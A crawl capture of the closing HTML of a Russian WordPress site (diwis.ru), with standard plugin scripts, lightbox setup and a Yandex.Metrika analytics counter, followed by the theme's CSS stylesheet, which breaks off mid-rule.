</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js' id='ez-toc-js-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js' id='jquery-easing-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js' id='jquery-mousewheel-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":80,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter34141425 = new Ya.Metrika2({ id:34141425, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/34141425" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> </body> </html>

--- FILE ---
content_type: text/css
request_url: https://diwis.ru/wp-content/themes/diwis/style.css
body_size: 12016
content:
@import url('https://fonts.googleapis.com/css?family=Montserrat:300,400,400i,600,700');
/* normalize
==================================================*/
button,hr,input{overflow:visible}audio,canvas,progress,video{display:inline-block}progress,sub,sup{vertical-align:baseline}[type=checkbox],[type=radio],legend{box-sizing:border-box;padding:0}html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{color:inherit;display:table;max-width:100%;white-space:normal}textarea{overflow:auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}[hidden],template{display:none}

/* styles
==================================================*/

*{
	box-sizing:border-box;
}

body{
	font-family: 'Montserrat', sans-serif;
	font-size: 16px;
	line-height: 1.1;
	color: #3e2c5b;
}
#head3left{
-webkit-appearance: none;
}
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
header{
	position:relative;
 z-index:1;
}
.wrapper{
	float:left;
	width:100%;
	min-width:320px;
	overflow:hidden;
}
.container{
	max-width:1140px;
	position:relative;
	margin:0 auto;
	padding:0 15px;
}
.container-full{
	max-width:100%;
	padding:0 15px;
	float:left;
	width:100%;
	position:relative;
}
.container:after,
.row-line:after,
.clearfix:after,
.clearfix:before,
.st-section::after,
.st-section::before{
	content: "";
	display:block;
	clear:both;
}
.clear{
	clear:both;
}
.left{float:left;}
.right{float:right;}

h1,h2,h3,h4,h5,h6{
	margin: 0 auto 25px;
	font-family: 'Montserrat', sans-serif;
	font-weight: 600;
}
h1{
	font-size:32px;
}

.content-by {
	margin-top: 25px;
}

/*rus adee*/
.site-main {
	text-align: center;
}

#toc_container .toc_list li::before {
	background: none;
}

.error404 .content-area {
	height: 500px;
}

.q2w3-fixed-widget-container {
	height: auto!important;
}

#text-17 {
	margin-bottom: 72px;
}

.section-left .post-name {
	background: rgba(252,240,251,0.8);
    padding: 2px;
}

#toc_container {
	width: 100%;
	border: none;
	border-radius: 10px;
	background-color: #F5F0F8!important;
	padding: 10px 15px;
}

#toc_container .toc_number:after {
	content: '.';
	display: inline-block;
}

#toc_container a {
	color: #3E2C5B;
	font-weight: 500;
}

.kama_breadcrumbs span.kb_sep:last-child {
	display: none;
}

/*rus finish*/
h2{
	font-size:28px;
}
h3{
	font-size:24px;
}
h4{
	font-size:22px;
}
h5{
	font-size:18px;
}
h6{
	font-size:16px;
}

b, strong{
}

.head-1,.head-2,.head-3,.head-4,.head-5,.head-6{
	padding:0;
	margin-bottom:25px;
	display:block;
	font-family: 'Montserrat', sans-serif;
	font-weight: 600;
}
.head-1{
	font-size:32px;
}
.head-2{
	font-size:28px;
}
.head-3{
	font-size:24px;
}
.head-4{
	font-size:22px;
}
.head-5{
	font-size:18px;
}
.head-6{
	font-size:16px;
}

img{max-width:100%; position:relative; height:auto;}

.section-name, 
.item-name, 
.item-text,
.item-price,
.item-attr,
.small-text,
.st-phone, 
.st-email, 
.st-address, 
.st-link, 
.image,
.post-name{
	display:block;
	position:relative;
}
.st-phone,
.st-email,
.st-link{
	text-decoration: none;
}
.section-name > *{
	color:inherit;
	font-size:inherit;
	line-height:inherit;
	margin:0;
	padding: 0;
	font-family:inherit;
}
.section-name{
	margin:0 0 15px;
	font-size: 42px;
	text-transform: uppercase;
	color: #1e1a1a;
}
.section-desc{
	margin: 0 auto 25px;
	font-size: 16px;
	line-height: 24px;
}
.image img{
	display:block;
	margin:0 auto;
}

.ico{
	display:inline-block;
	vertical-align:middle;
	position:relative;
	margin:0 0 0 0;
}
.ico img{
	display: block;
	margin: 0 auto;
}

a{
	text-decoration:none;
	transition:all 0.25s linear;
	color: #3e2c5b;
}
a:focus,
a:visited,
a:active, 
input, 
input:focus, 
img{
	outline:none;
}
a:visited{
color: #7963b8;
}
a:hover{
	text-decoration:none;
	color: #7963b8;
}
p{
	margin: 0 0 18px;
	padding: 0;
}
p:last-child,
ul:last-child,
ol:last-child{
	margin-bottom: 0;
}
ul{
	list-style: none;
}
ul:not([class]){
	list-style: disc;
}


.row-line{
	margin:0 -15px;
	position:relative;
}
[class*="col-"]{
	float:left;
	padding:0 15px;
}
[class*="col-"].right{
	float: right;
}
.col-12 {
	width: 100%;
}
.col-11 {
	width: 91.66666667%;
}
.col-10 {
	width: 83.33333333%;
}
.col-9 {
	width: 75%;
}
.col-8 {
	width: 66.66666667%;
}
.col-7 {
	width: 58.33333333%;
}
.col-6 {
	width: 50%;
}
.col-5 {
	width: 41.66666667%;
}
.col-4 {
	width: 33.33333333%;
}
.col-3 {
	width: 25%;
}
.col-2 {
	width: 16.66666667%;
}
.col-1 {
	width: 8.33333333%;
}
.col-20{
	width: 20%;
}

.text-left{
	text-align: left;
}
.text-right{
	text-align: right;
}
.text-center{
	text-align: center;
}
.text-justify{
	text-align: justify;
}

.txt-up{
	text-transform: uppercase;
}

.color-blue{
	color: #0287d2;
}
.color-red{
	color: #db5252;
}
.color-silver{
	color: #ccc;
}
.color-black{
	color: #000;
}
.color-green{
	color: #47E968;
}
.color-orange{
	color: #f44f4b;
}
[class*="color-"] a{
	color: inherit;
}

.bg-orange{
	color: #fff;
	background: #f44f4b;
}
.bg-pink{
	background: #f5f0f8;
}

.st-hidden{
	display: none;
}

.header{
	background: linear-gradient(to right, #f7e7f0, #dee6f9);
}
.header header{
	height: 80px;
}
header .site-descript{
	max-width: 165px;
	font-size: 11px;
	margin: 31px 0 0 25px;
}
header .logo{
	margin: 8px 0 0 -13px;
}
header .nav-menu{
	font-size: 15px;
	margin: 20px 0 0 0;
	font-family: 'Montserrat', sans-serif;
}
header .nav-menu ul{
	padding: 0;
	margin: 0;
}
header .menu > li{
	float: left;
	margin-right: 2px;
	position: relative;
}
header .menu > li::after{
	
}
header .menu > li > a{
	display: block;
	font-weight: 600;
	padding: 11px 20px 11px 15px;
	border-radius: 10px;
	position: relative
}
header .menu > .menu-item-has-children > a::after{
	content: "";
	display: block;
	position: absolute;
	width: 7px;
	height: 4px;
	background: url(images/sprite.png) no-repeat;
	background-position: -1px -1px;
	right: 7px;
	top: 18.2px;
}
header .menu > li:hover > a,
header .menu > li.current-menu-item > a{
	background: #f6be4e;
}
header .menu > li:hover > a{
	border-radius: 10px 10px 0 0;
}
header .menu > li:nth-child(5):hover > a{
	border-radius: 10px;
}
header .menu > li ul{
	opacity: 0;
	z-index: 1;
	display: none;
	padding: 15px;
	background: #f6be4e;
	margin-top: -5px;
	position: absolute;
	border-radius: 0 0 10px 10px;
	min-width: 100%;
	word-wrap: normal;
	white-space: nowrap;

	/* -webkit-transition: opacity 0.2s ease-out;
	  	-moz-transition: opacity 0.2s ease-out;
	  	-o-transition: opacity 0.2s ease-out;
	  	transition: opacity 0.2s ease-out; */
}
header .menu > li:hover ul{
	z-index: 1;
	opacity: 1;
	display: block;
}
header .menu > li ul > li{
	margin: 8px auto;
	font-weight: 600;
}

.content-area{
	padding: 45px 0;
	font-family: 'Montserrat', sans-serif;
	font-weight: normal;
}
	.page-post,
	.category-content{
		padding: 0px 20px;
	}
		.page-post-content{

		}
			.post-thumbnail-big{
				overflow: hidden;
				text-align: center;
			}
				.post-thumbnail-big img{
					margin: auto;
				}

.popular-section{
	
}
.popular-head{
	margin-bottom: 35px;
}
.popular-section .post-category{
	padding: 8px 0 15px;
}
.popular-section .post-name{
	font-size: 16px;
	display: block;
	font-weight: 600;
	font-family: 'Montserrat', sans-serif;
}
.popular-section .item-post{
	position: relative;
	float: left;
}
.popular-section .item-post.norm{
	width: 53.3%;
	float: right;
	margin-bottom: 45px;
}


.popular-section .item-post.first-post{
	width: 50%;
	max-width: 255px;
	margin-bottom: 185px;
}

.popular-section .item-post.first-post .text{
	position: absolute;
	left: 0;
	bottom: 0;
	padding: 0 25px 40px;
	width: 100%;
	z-index: 10;
}
.popular-section .item-post.first-post .post-category{
	color: #fff;
	font-size: 11px;
	padding: 7px 15px;
	border-radius: 50px;
	display: inline-block;
	background: #bc8fdd;
	margin-bottom: 15px;
	margin-top: 10px;
}
.popular-section .item-post.first-post .image{
	max-height: 400px;
	max-width: 255px;
	margin-bottom: 12px;
}
.popular-section .item-post.first-post .image img{
	height: auto;
	width: 100%;
}
.popular-section .item-post .image a{
	display: block;
	margin: 0 auto;
	position: relative;
	height: 100%;
}
.post-category a{
	color: inherit;
}
.popular-section .item-post .image{
	float: left;
	overflow: hidden;
	border-radius: 10px;
	max-height: 100px;
	max-width: 140px;
}
.popular-section .item-post.norm .image{
	margin: 0 15px 15px 0;
}
.item-post .image + .post-views > span{
	position: absolute;
	top: 10px;
	left: 10px;
	font-size: 9px;
	z-index: 10;
	text-align: center;
	width: 35px;
	height: 35px;
	border-radius: 50%;
	background: #f6be4e;
	display: block;
	padding-top: 8px;
}
.popular-section .item-post.first-post .image + .post-views > span{
	top: 30px;
	left: 24px;
}
.item-post .post-views-count{
	display: block;
}

.discuss-section{
	padding: 42px 40px;
	border-radius: 10px;
	font-family: 'Montserrat', sans-serif;
	margin: 35px 0 20px 0;
}
.discuss-count{
	font-size: 20px;
	font-weight: 600;
}
.discuss-section .discuss-count{
	position: absolute;
	height: 24px;
	left: 0;
	top: 50%;
	margin-top: -12px;
}
.discuss-section .ico{
	top: -2px;
	margin: 0 4px 0 0;
}
.discuss-section .name-post{
	display: block;
	font-size: 15px;
	font-weight: 600;
	padding: 0 0 0 105px;
	min-height: 15px;
}
.name-post:hover{
	color: #7963b8
}
/*.discuss-section .name-post::before{
	content: "";
	display: inline-block;
	position: relative;
	width: 1px;
	height: 100%;
	min-height: 25px;
}*/
.discuss-section .name-post > span{
	display: inline-block;
	position: relative;
	vertical-align: middle;
	min-height: 30px;
	line-height: 30px;
}
.discuss-section .name-post > span span{
	display: inline-block;
	position: relative;
	vertical-align: middle;
	line-height: 1.1;
}
.discuss-section .name-post > span::after{
	content: "";
	display: block;
	left: -25px;;
	top: 0;
	height: 100%;
	width: 1px;
	background: #d0c9d9;
	position: absolute;
}
.discuss-section .post{
	position: relative;
	margin-bottom: 40px;
}
.discuss-section .post:last-child{
	margin-bottom: 0;
}
.discuss-section .post::after,
.trend::after{
	content: "";
	display: block;
	clear: both;
}

.trend{
	background: #f7f5ef;
	padding: 45px 0 35px;
	min-height: 300px;
}
.home .trend{
	margin-top: -5px;
}
.trend-head{
	position: relative;
	margin-bottom: 45px;
}
.trend-head .head-3::before{
	content: "";
	height: 1px;
	width: 100%;
	display: block;
	position: absolute;
	left: 0;
	top: 50%;
	background: #aa65d0;
}
.trend-head .head-3{
	margin: 0;
	position: relative;
	z-index: 20;
	width: 90%;
}
.trend-head .head-3 > span{
	background: #f7f5ef;
	padding: 0 20px 0 0;
	position: relative;
	z-index: 20;
}
.trend-head .ico{
	top: -2px;
	margin-right: 11px;
}
.trend-item{
	font-size: 16px;
	text-align: left;
}
.trend-item .post-name{
	font-size: 15px;
}
.trend-item .post-date{
	display: block;
	color: #3e2c5b;
	font-size: 12px;
	opacity: 0.5;
	margin-bottom: 16px;
	min-height: 12px;
}
.trend-item .post-name{
	font-weight: 600;
	margin-bottom: 30px;
}
.trend-item .post-more{
	display: inline-block;
	font-size: 11px;
	line-height: 24px;
	padding: 0 15px;
	border-radius: 15px;
	background: #ece6d4;
}
.trend-posts .owl-nav{
    position: absolute;
    top: -70px;
    right: 15px;
}

.author-column{
	padding: 60px 0;
}
.author-head{
	float: left;
	width: 100%;
	line-height: 24px;
	margin-bottom: 38px;
}
.author-head::after{
	content: "";
	display: block;
	clear: both;
}
.author-head a{
	font-size: 12px;
	color: #b478d4;
	position: relative;
	top: 3px;
}
.author-head .head-3{
	margin: 0 15px 0 0;
}

.banner-section-1{
	color: #fff;
	font-size: 18px;
	font-weight: 600;
	padding: 40px 0;
}
.banner-section-1 .banner{
	padding: 30px;
	background: linear-gradient(to right, #455e95, #626591);
	border-radius: 15px;
	position: relative;
}
.banner-section-1 a{
	color: inherit;
}
.banner-section-1 .slogan{
	display: inline-block;
	text-align: left;
	margin: 0 0 0 0;
}
.banner-section-1 .soc-button{
	font-size: 26px;
	margin-left: 135px;
}
.soc-button a{
	display: inline-block;
	margin: 0 5px;
	vertical-align: middle;
}
.soc-button a:hover{
	opacity: 0.6;
}
.banner-section-1 .bn-img{
	width: 105px;
	height: 121px;
	position: absolute;
	z-index: 10;
	left: 50%;
	margin-left: 10px;
	bottom: 0;
}

.update-cat{
	padding: 5px 0 50px;
}
.update-head{
	margin-bottom: 48px;
}
.update-posts{
	padding: 36px 25px;
	border-radius: 10px;
	border: 1px solid #bc8fdd;
	position: relative;
	transition: all 0.20s linear;
}
.update-posts .all-post{
	display: block;
	position: absolute;
	left: 0;
	bottom: -30px;
	width: 100%;
	padding: 0px;
	color: #b478d4;
}
.update-posts .ui-tabs .ui-tabs-panel{
	padding: 40px 0 0;
}
.update-cat .row-line{
	display: flex;
	flex-wrap: nowrap;
	align-content: stretch;
	position: relative;
}

.ui-tabs-active {
	font-weight: 700;
}

.ui-tabs-nav li:hover {
	cursor: pointer!important;
}

.comment-form-author {
	padding-left: 0;
}

.comment-form-email {
	padding-right: 0;
}

.fz_agree_show_prvcy,.fz_agree_show_terms {
	border-bottom: 1px dashed #3E2C5B;
}

.fz_agree_show_prvcy:hover,.fz_agree_show_terms:hover {
	border-bottom: 1px dashed transparent;
}

.comment-author img {
	display: none;
}

.update-cat .row-line .col-6{
	float: none;
}
.posts-head{
	position: absolute;
	background: #fff;
	left: 20px;
	top: -10px;
	padding: 0 10px;
}
.update-posts .post-item{
	margin-bottom: 20px;
}
.update-posts .post-item::after{
	content: "";
	display: block;
	clear: both;
}
.update-posts .post-item .image{
	border-radius: 10px;
	overflow: hidden;
	width: 140px;
	height: 100px;
}
.update-posts .post-item .image img{
	width: 100%;
	height: 100%;
}
.update-posts .post-content{
	padding-left: 165px;
}
.update-posts .post-name{
	font-size: 16px;
	font-weight: 600;
	margin-bottom: 10px;
}
.update-posts .ui-tabs .ui-tabs-nav .ui-tabs-anchor{
	font-size: 12px;
	padding: 0 15px;
	display: inline-block;
	color: #fff;
	background: #bc8fdd;
	line-height: 26px;
	border-radius: 15px;
	margin-right: 8px;
}
.update-posts .ui-tabs .ui-tabs-nav .ui-tabs-active .ui-tabs-anchor,
.update-posts .ui-tabs .ui-tabs-nav .ui-tabs-anchor:hover{
	background: #465e95;
}

.secrets{
	padding: 43px 0;
}
.secrets.bg-yes{
	min-height: 430px;
	background: url(images/bg-1.jpg) no-repeat center 0;
	background-size: cover;	
}
.secrets .post-item{
	
}
.secrets .post-name,
.category-list .post-name{
	font-size: 16px;
	margin-bottom: 10px;
	font-weight: 600;
}
.secrets .image{
	border-radius: 10px;
	overflow: hidden;
	height: 140px;
	margin-bottom: 25px;
	background: url(images/default.png) no-repeat;
	background-size: 100% 100%;
}
.secrets .image img,
.category-list  .image img{
	border-radius: 10px;
	width: 100%;
}

.big-post .last-news img {
	width: 77%;
}

.big-last-news {
	position: relative;
	padding: 15px!important;
}

.big-last-news .post-content span {
	position: absolute;
	bottom: 4px;
	left: 15px;
}
.secrets .image img{
	min-height: 100%;
	border-radius: 10px;
}
.secrets .no-image{
	max-height: 160px;
}
.secrets.bg-no{
	
}
.secrets.bg-no .post-item,
.category-list .post-item.big-post{
	padding: 40px;
	border-radius: 10px;
	border: 1px solid #e8dbf1;
	color: #3e2c5b;
}
.text-small{
	font-size: 9px;
}
.secrets .post-more,
.category-list .post-more{
	display: inline-block;
	font-size: 11px;
	line-height: 24px;
	padding: 0 15px;
	border-radius: 15px;
	margin: 12px 0 0;
}
.secrets.bg-yes .post-more{
	background: #e0e5ed;
}
.secrets.bg-no .post-more,
.category-list  .post-more{
	background: #f5f0f8;
}


.site-breadcrumbs{
	padding: 5px 0;
	margin: -11px auto 27px;
}
.site-breadcrumbs,
.site-breadcrumbs a{
	color: #b478d4;
	font-size: 14px;
}
/*.site-breadcrumbs span:first-child a{
	display: inline-block;
	background: url(images/home.png) no-repeat 0 2px;
	padding-left: 20px;
}*/

.site-breadcrumbs i {
    margin: 0 11px;
    font-size: 9px;
}

.paginate{
	text-align: center;
	margin-top: 40px;
}
.paginate a,
.paginate span{
	display: inline-block;
	font-size: 14px;
	font-weight: 600;
	background: #f5f0f8;
	border-radius: 8px;
	line-height: 30px;
	padding: 0 10px;
	min-width: 30px;
	text-align: center;
	margin: 5px 5px;
	transition: all 0.25s linear;
}

.paginate a:hover,
.paginate span.current{
	background: #626591;
	color: #fff;
}
.category-content{
	
}
.category-name h1{
	font-size: 24px;
}
.sub-category{
	margin-bottom: 33px;
}
.sub-category a{
	font-size: 12px;
	padding: 0 15px;
	display: inline-block;
	color: #fff;
	background: #bc8fdd;
	line-height: 26px;
	border-radius: 15px;
	margin-right: 8px;
	margin-bottom: 10px;
}
.sub-category a:hover{
	background: #465e95;
}
.category-list{
	
}
.category-list .col-4:nth-of-type(3n){
	clear: both;
}

.category-list .post-item{
	margin: 7.5px auto;
}
.category-list .post-item.small-post .image{
	border-radius: 10px;
	overflow: hidden;
	min-height: 141px;
	margin-bottom: 25px;
	background: url(images/default.png) no-repeat center;
	background-size: 100% 100%;
}
.category-list .post-item.big-post{
	height: 450px;
	margin-bottom: 33px;
}
.category-list .post-item.big-post .image{
	margin-bottom: 27px;
}
.category-list .post-name{
	margin-bottom: 25px;
}
.category-list .post-more{
	margin-top: 36px;
}

.the-content{
	color: #3e2c5b;
}
.the-content p{
	margin-bottom: 25px;
	line-height: 22px;
}

aside{
	
}
aside h3{
	margin-bottom: 35px;
}

aside .item-post.norm{
	margin-bottom: 25px;
	position: relative;
	float: left;
	width: 100%;
}
aside .discuss-section{
	margin-bottom: 50px;
}
aside .discuss-section .name-post{
	padding-left: 88px;
}
aside .item-post.norm .image{
	float: left;
	overflow: hidden;
	border-radius: 10px;
	height: 100px;
	width: 140px;
	position: relative;
	margin: 0 15px 15px 0
}
aside .item-post.norm .image img{
	height: 100%;
	width: 100%;
}
aside .item-post.norm .image + .post-views > span {
    position: absolute;
    top: 10px;
    left: 10px;
    font-size: 9px;
    z-index: 10;
    text-align: center;
    width: 35px;
    height: 35px;
    border-radius: 50%;
    background: #f6be4e;
    display: block;
    padding-top: 8px;
}
aside .discuss-section .discuss-count{
	left: -10px;
}
aside .post-name {
    font-size: 15px;
    display: block;
    font-weight: 600;
    font-family: 'Montserrat', sans-serif;
}
aside .post-category {
    padding: 8px 0 15px;
}
aside .post-category a {
    color: inherit;
}

.banner-right{
	position: relative;
}
.banner-right .banner{
	padding: 17px 15px;
	background: linear-gradient(to right, #455e95, #626591);
	border-radius: 15px;
	position: relative;
	color: #fff;
}
.banner-right .banner a{
	color: inherit;
}
.banner-right .slogan{
	display: block;
	font-size: 14px;
	font-weight: 600;
	margin-bottom: 13px;
}
.banner-right .bn-img{
	position: absolute;
	left: 10px;
	bottom: 0;
}
.banner-right .banner .fa{
	font-size: 24px;
}
.the_content table tbody tr td .code-block{
	display: none!important;
}
.the_content{
	line-height: 22px;
}
.the_content h1,.the_content h2,.the_content h3,.the_content h4,.the_content h5,.the_content h6{
	line-height: 40px;
}
.the_content h2{
	font-size: 28px;
	line-height: 40px;
}
.the_content h3{
	font-size: 26px;
}
.the_content h4{
	font-size: 24px;
}
.the_content h5{
	font-size: 2px;
}
.the_content h6{
	font-size: 20px;
}
.the_content p{
	margin-bottom: 25px;
}
	.the_content p iframe{
		width: 100%;
	}
	.the_content p a{
		color: #287ffb;
	}

.the_content ol,
.the_content ul{
	counter-reset: ol; /* Инициируем счетчик */
	padding: 0;
	margin: 15px auto;
	list-style: none;
}
.the_content ol li{
	padding-left: 35px;
	position: relative;
	min-height: 20px;
	margin-bottom: 10px;
}
.the_content ol li:last-child,
.the_content ul li:last-child{
	margin-bottom: 0;
}
.the_content ol li:before{
	counter-increment: ol; /* Указываем идентификатор счетчика */
	content: counter(ol); /* Выводим текст перед содержимым тега  */
	display: block;
	width: 23px;
	height: 23px;
	position: absolute;
	left: 0;
	top: 0;
	background: #626591;
	border-radius: 50%;
	text-align: center;
	line-height: 23px;
	font-size: 12px;
	color: #fff;
	font-weight: bold;
}
.the_content ul li{
	position: relative;
	padding-left: 20px;
	margin-bottom: 15px;
}
.the_content ul li::before{
	content: "";
	display: block;
	position: absolute;
	left: 0;
	top: 5px;
	width: 11px;
	height: 11px;
	background: url(images/ico-ol.png);
}


/* Person info */
	.person-info-wrap{
		margin: 20px 0px;
    	display: flex;
	    justify-content: space-between;
	    align-items: flex-start;
	}
		.person-info-wrap .person-img{
			width: 30%;
		}
			.person-info-wrap .person-img img{
				width: 100%;
				border-radius: 5px;
			}
		.person-info-wrap .person-img.rip{
			filter: grayscale(100%);
		}
		.person-info-wrap .person-info{
			width: 70%;
			padding-left: 30px;
		}
			.person-info-wrap .person-info .info{

			}
				.person-info-wrap .person-info p{
					display: flex;
				    justify-content: center;
				    align-items: center;
				    flex-wrap: wrap;
				    margin-bottom: 18px;
				}
					.person-info-wrap .person-info p span{
						width: 50%;
					}
			.person-info-wrap .person-info .social{
				display: flex;
				justify-content: flex-start;
				align-items: center;
		    	margin-top: 40px;
			}
				.person-info-wrap .person-info .social a{
					margin-right: 15px;
					line-height: 1px;
				}

	.person-facts{
		padding: 30px;
		border: 1px solid #f6be4e;
		border-radius: 5px;
    	margin: 40px 0px 0px;
	}

	.person-photo{
		background: #f5f0f8;
		padding: 35px 30px;
		border-radius: 5px;
		margin: 40px 0px 0px;
	}
		.person-photo .gallery{
			display: flex;
			justify-content: center;
			align-items: center;
	    	flex-wrap: wrap;
	    	padding: 0px 10px;
		}
			.person-photo .gallery p{
				width: calc(25% - 15px);
				margin: 0px 7.5px;
			}
				.person-photo .gallery p img{
					width: 100%;
					border-radius: 5px;
				}

		.slick-active{
			
		}
			.slick-active:focus{
				text-decoration: none;
				outline: none;
			}
		.slick-arrow{
			position: absolute;
		    height: 40px;
		    width: 20px;
		    display: flex;
		    justify-content: flex-start;
		    align-items: center;
		    cursor: pointer;
		}
		.slick-arrow.next{
			right: -15px;
		}
		.slick-arrow.prev{
			left: -15px;
		}
			.slick-arrow .wrap{
				height: 20px;
				position: relative;
			}
			.slick-arrow span{
				width: 21px;
				height: 2px;
				background: #f44f4b;
				display: block;
				position: absolute;
			}
				.slick-arrow.next span:first-child{
				 	transform: rotate(60deg);
				 	top: 0px;
				}
				.slick-arrow.next span:last-child{
				 	transform: rotate(-60deg);
				 	bottom: 0px;
				}
				.slick-arrow.prev span:first-child{
				 	transform: rotate(-60deg);
				 	top: 0px;
				}
				.slick-arrow.prev span:last-child{
					transform: rotate(60deg);
				 	bottom: 0px;
				}

@media (max-width: 788px){ 
	.big-post .last-news img {
    width: 70%!important;
}
}

@media (max-width: 768px){
	.person-info-wrap{
		flex-direction: column;
	}
		.person-info-wrap .person-img{
			width: 100%;
			text-align: center;
		}
			.person-info-wrap .person-img img{
				width: auto;
				max-width: 100%;
				margin: auto;
			}

		.person-info-wrap .person-info{
			width: 100%;
			padding-left: 0px;
		}
}
/* Person info end */


.the_content .wp-caption{
	max-width: 100%;
}
body .dashicons-chart-bar::before,
body .yasr-total-average-container{
	display: none;
}
table{
	width: 100%;
	margin: 10px auto;
}
th{
	padding: 10px 20px;
	background: #626591;
	color: #fff;
	font-weight: 400;
}
th:first-child{
	text-align: left;
	border-radius: 5px 0 0 0;
}
th:last-child{
	border-radius: 0 5px 0 0;
}
td{
	padding: 10px 20px;
	background: #f5f0f8;
}

tr:nth-child(2n) td{
	background: #fff;
}

.the_content blockquote,
.the_content .stb-side.stb-alert-container,
.the_content .stb-side.stb-warning-container,
.the_content .stb-side.stb-info-container,
.the_content .stb-side-none.stb-alert-container,
.the_content .stb-side-none.stb-warning-container,
.the_content .stb-side-none.stb-info-container{
	padding: 25px 25px 25px 115px;
	position: relative;
	box-shadow: none;
	border-radius: 5px;
	line-height: 22px;
	margin: 15px auto;
}
.the_content blockquote::before,
.the_content .stb-side.stb-alert-container::before,
.the_content .stb-side.stb-warning-container::before,
.the_content .stb-side.stb-info-container::before,
.the_content .stb-side-none.stb-alert-container::before,
.the_content .stb-side-none.stb-warning-container::before,
.the_content .stb-side-none.stb-info-container::before{
	content: "";
	display: block;
	width: 80px;
	height: 90px;
	position: absolute;
	left: 17px;
	top: 50%;
	margin: -45px 0 0 0;
}
body blockquote::before{
	background: url(images/ico-1.png) no-repeat;
}
body .stb-side.stb-alert-container::before,
body .stb-side-none.stb-alert-container::before{
	background: url(images/ico-2.png) no-repeat;
}
body .stb-side.stb-warning-container::before,
body .stb-side-none.stb-warning-container::before{
	background: url(images/ico-3.png) no-repeat;
}
body .stb-side.stb-info-container::before,
body .stb-side-none.stb-info-container::before{
